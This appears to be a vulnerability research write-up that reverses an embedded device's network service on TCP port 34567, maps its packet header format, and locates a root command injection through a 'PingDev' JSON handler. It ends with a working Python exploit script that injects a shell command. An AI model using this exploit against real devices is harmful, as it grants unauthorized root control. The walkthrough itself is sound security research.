
Creating a breakpoing on recv and sending data to TCP port 34567 finally tells us where to start reversing:
[#0] 0xf7e4d5e4 → recv()
[#1] 0x1e962c → CTransportServer::Heartbeat_TCP(int)()
[#2] 0x1e8268 → CTransportServer::Heartbeat(int)()
[#3] 0x1f8df8 → CServerIOThread::ThreadProc()()
[#4] 0x29d64c → ThreadBody(void*)()
[#5] 0xf7fb8fc0 → start_thread()
[#6] 0xf7e54fa8 → clone()
Following the White Rabbit
Lets begin by sending a simple packet to trace through the program
import socket
import sys

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1],34567))
s.send(b'A'*100)
input('?')
I use input to stop the socket from being closed. I don’t want to trigger a different event on the server than just the initial receiving and processing the packet.
Sending the packet of 100 A’s, we can now trace where it goes through the program. I prefer to do this dynamically to dramatically restrict the scope of reversing. Although I do enjoy figuring out how everything works, I don’t have unlimited time to understand every little thing; so we must prioritize. Following in single step GDB, we see the packet is wrapped up and flows through the following functions:
CTransportServer::Heartbeat_TCP ->
    CTransportConnect::PutRecvdData ->
        CNetIPManage::RecvCallback ->
            CNetIPConnect::AddData
In CNetIPConnect::AddData is when we start to see the first checks on the incoming data. First there is an overall length check:
 Here the length of the packet is being compared with a generous
 0x20000. There’s also another really helpful string to help confirm the context to the operation. I love strings.

Next it scans through the packet data looking for a magic \xff byte. If byte is found, it will pass the data on to CNetIPConnect::ProcessMsg. This is a little difficult to show since linear view of ARM can get super messy and the graph is unwieldy for simple screens. I’ve isolate the logic I describe in the screen below
 The
The r5 is the offset from the pointer to the packet, r0. It’s incremented 1 per loop and checks if the byte is equal to \xff. If r5 is equal to r6, which is the end of the input buffer, it exits.
Last it memcpy in the length from the header if there is space, else it exits. In our case the length value of 0x4141 + 20 ( probably the header length), is far greater than the 100 bytes we sent, so it will error out
r6 contains the length of the whole packet while r3 contains the length value from the header + header length (20 bytes). This also shows us that the offset of the length value is 0x10 from the start of the data. Of course, if that wasn’t present we could always go old school and just send a unique pattern for the data and deduce the length offset from what value appears in the register at compare
Our first packet of 100 A’s has failed at this point, so lets build the header correctly with what we’ve learned and try again
import socket
import sys

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1],34567))
payload = b'A'*100
hdr = b'\xff' + b'X'*15 + len(payload).to_bytes(length=4,byteorder="little")
pkt = hdr + payload
s.send(pkt)
input('?')
This lands us with the following function chain
[#0] 0x12a954 → COperateSet::OprMsg(netipmsg*)()
[#1] 0x1298b4 → CNetIPConnect::ProcessMsg(netipmsg*)()
[#2] 0x12a19c → CNetIPConnect::AddData(char*, int)()
[#3] 0x125920 → CNetIPManage::RecvCallback(int, int, char*, int)()
[#4] 0x1ee33c → TFunction4<int, int, int, char*, int>::operator()(int, int, char*, int)()
[#5] 0x1f6514 → CTransportConnect::PutRecvdData(char*, int)()
[#6] 0x1e96f4 → CTransportServer::Heartbeat_TCP(int)()
[#7] 0x1e8268 → CTransportServer::Heartbeat(int)()
[#8] 0x1f8df8 → CServerIOThread::ThreadProc()()
[#9] 0x29d64c → ThreadBody(void*)()
COperateSet::OprMsg(netipmsg*) is a rather large function that begins to branch out based on which MID value is in the header. This confirms that the header is just a basic Type Length Value (TLV) with few extra values (probably some kind of session since I’ve seen ’login’ here and there)
At the top of the function is another helpful printf call that shows us what MID value was sent.
The MID value is used to determine which type of message is sent and how it should be appropriately processed. The output from the printf is caught in the piped log file
root@armbox:/home/user/merged/tmp# cat /tmp/run.log | grep Mid
--------->>><<< .. Mid : [32616]
--------->>><<< .. Mid : [32616]
--------->>><<< .. Mid : [32616]
So it says we are sending a 32616 type message; however we know that the values must be from the header and we filled the rest of the header with the byte version of ‘X’. ASCII lookup for ‘X’ shows its hex value as 0x58, and a 0x5858 is 22616 which is exactly 10000 off what we sent.
Sure we could have figured that out by slowly tracing the packet processing a bit more closely, but I like using dynamic analysis and static analysis in a symbiotic manner in order to be as efficient as I can.
Adjusting our packet building script, we sub 10000 from our target MID and place the value at offset 0x10 of the header. But now the real question, which MID do we target?
Hunting Vulnerabilities
When hunting, I prefer to start with a top-down approach for a few reasons:
- you learn the system as you dive deeper and get a more holistic picture of the exposed attack surface
- you know what has already been filtered for and so can better reason which functions are vulnerable to what
- can write a fuzzer to hit the levels you have seen while exploring deeper
The only aside to this is if the system has a very large utility library that is used everywhere. Learning that first can be extremely helpful to know what functions to look for and what vulnerabilities are in play across numerous binaries. I feel this delievers better value for effort spent reversing than a typical binary as most times utility functions don’t have the same degree of scrutiny and can often and easily be misused by dev’s not familiar with all the corner cases
So far, the approach has been pretty vanilla: trace to a function, make note of a some minor operations, continue tracing the data to the next function. This continues until we reach what I like to call “code caverns”. Just like real caves, small narrow pathways in code can open into large labyrinths of functions and it’s at this point one has to ask, which path do I take first? This is somewhat more of an art than science, but I approach it typically in three ways:
- Try tracing up from vulnerable functions to see if it crosses paths with the “cavern” that I originally discovered. This requires more familiarity with the code base to be fast, but as you do it you become more familiar and can find a way to reach odd code paths very quickly
- selecting exits from the cave with interesting names and also interesting callee stack; just a simple depth first search based on gut based feelings prvoked by the function name
- exhaust all the exits. brute force may be boring, but it works
In this case, I started with the low hanging fruit of searching for good ‘ol reliable system. There was a few hits and a few looked promising, but the one I focused in on first was COpDeviceInfo::OprMsg. COpDeviceInfo::OprMsg is directly called by COperateSet::OprMsg which made this pretty easy to find since the call chain was so simple. Otherwise, I would definitely recommend using a tool like the calltree plugin for binary ninja

This function call looked promising since it takes values directly from the JSON payload and puts it into a system call. It also has the magic word ‘ping’. I’ve yet to see any dev make their own version of it, so if you see ‘ping’ there’s a system or popen somewhere nearby that could be implemented insecurely. The vulnerable system call can be reached by sending a COpDeviceInfo::COpDeviceInfo MID.

Tracing through COperateSet::OprMsg(netipmsg*) to figure out which specific value the MID needs to be would be pretty tedious. But luckily there’s a cool plugin for Binary Ninja called tanto where we can just slice out the blocks we need to follow

Looks like multiple values will work to reach the COpDeviceInfo::COpDeviceInfo function, which probably means there’s more splitting inside that function to handle each type. This can be visually confirmed by taking a high level look at the target function

Taking another tanto slice targeting the basic block calling system in COpDeviceInfo::COpDeviceInfo, we see the target MID is 0x2b2c
Reversing the function some more, we can see it expects a JSON string as a payload with specific key value pairs. Updating the attack should get us close.
import socket
import sys

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1],34567))

d = {}
d['DebugShell'] = "/bin/touch /tmp/PWN"
d['OprName'] = "PingDev"
d['Name'] = 'DebugShell'
payload = json.dumps(d).encode()

mid = 0x2b2c - 10000
hdr = b''
hdr += b'\xff'  # dat magic
hdr += b'X'*13  # unknown
hdr += mid.to_bytes(length=2,byteorder="little")
hdr += len(payload).to_bytes(length=4,byteorder="little")
pkt = hdr + payload
s.send(pkt)
input('?')
Firing this gets us command injection as root user since everything is run as root on the device
